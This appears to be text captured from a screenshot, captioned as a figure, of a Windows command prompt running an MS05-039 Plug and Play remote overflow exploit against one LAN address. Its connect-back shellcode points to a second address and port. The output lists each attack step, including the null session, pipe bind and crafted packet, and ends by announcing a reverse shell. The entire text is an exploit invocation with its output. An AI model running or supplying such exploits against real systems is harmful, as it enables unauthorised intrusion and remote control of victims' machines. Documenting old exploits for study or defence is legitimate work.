 D:\WINDOWS\system32\cmd.exe - ms05039 192.168.1.8 192.168.1.123 1234
F:\My Documents\buffer>ms05039 192.168.1.8 192.168.1.123 1234
MS05-039 Windows PnP Remote Overflow Exploit
Connect back shellcode Edition By superlone[EST]
Tested On Windows 2000 PRO SP4 CN
[+] Trying to connect to remote port on192.168.1.8:445...ESTABLISHED
[+] Making null session...OK
[+]Trying to bind pipe...OK
[*] Tring to send crafted packet...OK
[+]Exploit done!Check your reverse shell on 192.168.1.123:1234
图 2